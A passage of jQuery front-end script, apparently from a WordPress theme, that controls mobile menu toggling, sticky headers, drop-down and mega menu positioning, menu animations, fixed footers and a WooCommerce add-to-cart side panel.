			if ( rt_menu_icon_animation.animation.reversed() ) {											
				rt_menu_icon_animation.animation.play();
			}else{
				rt_menu_icon_animation.animation.reverse();
			}
		}

		$("body").toggleClass("mobile-menu-active");

		$( ".mobile-nav" ).slideToggle( "fast", function() {

		});

		if( $("body").hasClass("mobile-menu-active") ){ 
			$.fn.rt_passive_close();
		}else{
			$("#main_content").off('touchstart click');
		}
	}

	//on menu button click
	$(".mobile-menu-button").on("click",function() {
		rt_toggle_mobile_menu($(this));
		return false;
	});

	//click outside of mobile menu
	$.fn.rt_passive_close = function(){
		$("#main_content").on('touchstart click', function(e) {
			if( $("body").hasClass("mobile-menu-active") ){
				rt_toggle_mobile_menu($(".mobile-menu-button"));
				return false;
			}
		});
	};


	/* ******************************************************************************* 

		MOBILE DROP DOWN MENU

	********************************************************************************** */

	if( ! $.fn.rt_mobile_drop_down ){

		$.fn.rt_mobile_drop_down = function()
		{ 
			
			$(this).on("click",function(e){
				
				if( ! $("body").hasClass("mobile-menu") ){
					return ;
				}

				var $this = $(this).parent("li");				

				if( ! is_rtl ){

					if( ! $this.hasClass("menu-item-has-children") || window_width - ( ( window_width - $("#mobile-navigation").width() ) / 2 + e.pageX ) > 55 ){
						return ;
					}

				}else{

					if( ! $this.hasClass("menu-item-has-children") || e.pageX > 65 ){
						return ;
					}
				}

				e.preventDefault();

				$this.toggleClass("current-menu-item");

				return false;

			});

		};
	}

	$(window).on('load', function() {  
		$('#mobile-navigation li a,#mobile-navigation li > span').rt_mobile_drop_down();
	});


	/* ******************************************************************************* 

		MOBILE CLASSES

	***********************************************************************************/ 

	if( ! $.fn.rt_mobile_classes ){

		$.fn.rt_mobile_classes = function()
		{ 	
				
			var $this = $(this);

			//mobile menu
	 		if($.fn.is_mobile_menu()){
				$this.addClass("mobile-menu"); 
				
			}else{
				$this.removeClass("mobile-menu");
				$this.removeClass("mobile-menu-active"); 				
			}

 
		};

	}	

	$("body").rt_mobile_classes();
	$(window).on('resize', function() {     
		$("body").rt_mobile_classes();
	});	

	/* *******************************************************************************

		STICKY HEADER

	********************************************************************************** */


	if( ! $.fn.rt_sticky_header ){

		$.fn.rt_sticky_header = function()
		{
				if( $(this).length == 0 ){
					return;
				}

				var header = $(this),
					header_height = header.outerHeight(),
					body = $("body"),
					main_content = $("#main_content"),
					wp_admin_bar_height = $("#wpadminbar").outerHeight(),
					header_top_position = header.position().top,
					top_distance = ( header.position().top - header_height ) + (header_height*2) ;


				if( header.length > 0 ){

					//scroll function
					$(window).scroll(function(event) {

						if( $.fn.is_mobile_menu() ){
							return;
						}

						var y = $(window).scrollTop();

						if( y < 0 ){
							return;
						}

						if( y < top_distance ){
							header.removeClass( "stuck" );	
							main_content.css({"margin-top":""});						
						}

						if( y > top_distance && y < top_distance + 300  ){

							if( header.hasClass("stuck") ) {
								return;
							}

							header.addClass( "stuck" );

							if( ! body.hasClass("overlapped-header") ){
								main_content.css({"margin-top":header_height});
							}

							if( ! body.hasClass("header-stuck-before") ){
								body.addClass("header-stuck-before");
							}
						}

					});
				}
		};

	}

	$(window).on('window_width_resize load', function() {
		$(".sticky.top-header").rt_sticky_header();
	});

	/* ******************************************************************************* 

		HORIZONTAL HEADER ELEMENTS 

	***********************************************************************************/ 
	$(window).on('window_width_resize load', function() {    
		
		if( $.fn.is_mobile_menu() ){
			var nav_height = $(".header-right").outerHeight();
			$(".header-elements").css({"min-height":nav_height+"px"});
		}else{
			$(".header-elements").css({"min-height":"auto"});
		}
	});

	/* ******************************************************************************* 

		DROP DOWN MENU

	********************************************************************************** */

	if( ! $.fn.rt_drop_down ){

		$.fn.rt_drop_down = function()
		{ 

			if( $.fn.is_mobile_menu() ){
				return ;
			}

			var $this = $(this);				

			$this.each(function(){

					var menu_items_with_sub = $(this).find(".menu-item-has-children"),
						max_depth = 0;

					menu_items_with_sub.each(function(){
						max_depth = Math.max( max_depth, $(this).data("depth") ); 
					});

					if( ! is_rtl ){

						if( window_width < $(this).offset().left + ( ( max_depth + 1 ) * 240 ) ){
							$(this).addClass("o-direction");
						}					

					}else{

						if( 0 > ( $(this).offset().left - ( ( max_depth + 1 ) * 240 ) ) ){
							$(this).addClass("o-direction");
						}
					}
			});  

		};
	}

	$("#navigation > li:not(.multicolumn).menu-item-has-children").rt_drop_down();

	/* ******************************************************************************* 

		TOP BAR DROP DOWN MENU

	********************************************************************************** */

	if( ! $.fn.rt_topbar_drop_down ){

		$.fn.rt_topbar_drop_down = function()
		{ 

			if( $.fn.is_mobile_menu() ){
				return ;
			}

			var $this = $(this);				


			$this.each(function(){

					var menu_items_with_sub = $(this).find(".menu-item-has-children"),
						max_depth = 0;

					menu_items_with_sub.each(function(){
						max_depth = Math.max( max_depth, $(this).parents("ul").length  ); 
					});

					if( ! is_rtl ){

						if( window_width < $(this).offset().left + ( max_depth +1  * 180 ) ){
							$(this).addClass("o-direction");
						}					

					}else{

						if( 0 > ( $(this).offset().left - ( max_depth +1 * 180 ) ) ){
							$(this).addClass("o-direction");
						}
					}
			});  

		};
	}

	$(".top-bar-right .topbar-widget .menu > li.menu-item-has-children").rt_topbar_drop_down();

	/* ******************************************************************************* 

		MEGA MENU

	********************************************************************************** */  
 
	$('#navigation .multicolumn > ul > li.menu-item-has-children > a').each(function(){

		if( $(this).attr("href") == "#" || $(this).attr("href") == "" ){
			var $this = $(this);
			$('<span>'+$(this).html()+'</span>').insertAfter($this); 
			$this.remove();
		}

	});


	if( ! $.fn.rt_mega_menu ){

		$.fn.rt_mega_menu = function()
		{ 

			if( $.fn.is_mobile_menu() ){
				return ;
			}

			var $this = $(this),
				header = $(".header-elements"),
				header_width = header[0].getBoundingClientRect().width;


			$this.each(function(){

				if( ! is_rtl ){



					var menu = $(this).find("> ul"),
						col_size = $(this).data("col-size"),
						leftPos  = $(this).offset().left,
						menu_width = Math.min( col_size * 300 , header_width ),
						leftMargin = Math.ceil( header_width + header.offset().left ) - ( leftPos + menu_width);


					menu.css({
						"width" : menu_width
					});

					if( leftMargin > 0 ){
						menu.removeAttr("style");
						return;
					}
					
					menu.css({
						"margin-left" : parseFloat(leftMargin)
					});


				}else{

					var menu = $(this).find("> ul"),
						col_size = $(this).data("col-size"),
						menu_width = Math.min( col_size * 300 , header_width ),						
						item_width = $(this).outerWidth(),
						leftPos  = $(this).offset().left + item_width,
						menuid = $(this).parent(".menu").attr("id"),
						margin;


					menu.css({
						"width" : menu_width
					});

		

					menu.css({
						"margin-right" : Math.min(0, - 1 * (  header.offset().left - (leftPos - menu_width))  )
					});

					

				}


			});  

		};
	}

	var rt_mega_menu = $(".header-right #navigation > li.multicolumn.menu-item-has-children");

	$(window).on('window_width_resize', function() { 
		rt_mega_menu.rt_mega_menu();
	});

	rt_mega_menu.rt_mega_menu();


	/* ******************************************************************************* 

		MENU ANIMATIONS

	********************************************************************************** */  

	var rt_nav = $("#navigation > li.menu-item-has-children, #navigation > li:not(.multicolumn).menu-item-has-children li");

	function rt_menu_animate(element) {
		var m_anim = new TimelineLite();
		m_anim.from("", 0, {}, "=0.2");  											 
		m_anim.from($(element).find("> ul"), 0.4, { ease:  Power3.easeOutIn, y: 50, autoAlpha: 0 }, "=-0.2");  
		return m_anim;
	}										 	

	function rt_menu_item_over(){	
		if(!this.animation){
			this.animation = rt_menu_animate(this);
		}else{
			this.animation.play().timeScale(1);
		}
	}

	function rt_menu_item_out(){
		this.animation.reverse().timeScale(10); 
	}	

	rt_nav.hover(rt_menu_item_over, rt_menu_item_out);	

	/* ******************************************************************************* 

		FIXED FOOOTERS

	********************************************************************************** */  

	if( ! $.fn.rt_fixed_footers ){

		$.fn.rt_fixed_footers = function()
		{ 

			var footer = $(this),
				header = $(".top-header"),
				main_content = $("#main_content"),
				sub_page_header = $(".sub_page_header"),
				wp_admin_bar = $("#wpadminbar"),
				footer_height = footer.outerHeight(true);

			if ( Modernizr.touch ) {
				footer.removeClass( "fixed_footer" );
				return ;
			}			

			if( 
				$(window).height() - ( header.outerHeight() + header.position().top + wp_admin_bar.outerHeight() + sub_page_header.outerHeight() ) < footer_height 
				|| main_content.height() - 160 < footer_height 
				|| $("body").outerHeight() - $(window).height() < footer_height
			){
				footer.removeClass( "fixed_footer" );
				main_content.css( { "margin-bottom" : "0px" });
			}else{
				footer.addClass( "fixed_footer" );
				main_content.css( { "margin-bottom" : footer_height +"px" });				
			}
		};
	}

	if ( $.fn.rt_fixed_footers ) {  

		$(window).on('rt_pace_done resize', function() {  	
			$('[data-footer="fixed_footer"]').rt_fixed_footers();
		}); 		
	}

	/* ******************************************************************************* 

		WOOCOMMERCE ADDED TO CART ITEM TO SIDE PANEL

	********************************************************************************** */  
 
	if ( ! $.fn.rt_add_to_cart ) {  

		$.fn.rt_add_to_cart = function()
		{ 

			if( typeof wc_cart_fragments_params == 'undefined' ){
				return ;
			}

			$( '.add_to_cart_button' ).on( 'click', function() {
 
				//bind to added_to_cart
				$( 'body' ).bind( 'added_to_cart',  function() {

					$(".side-panel-contents > .widget_shopping_cart").css({"opacity":0});	
					$(".rt-cart-menu-button").trigger("click");	
					$(this).unbind('added_to_cart');

				});

			});

		}
	} 
 
	$.fn.rt_add_to_cart();



})(jQuery); 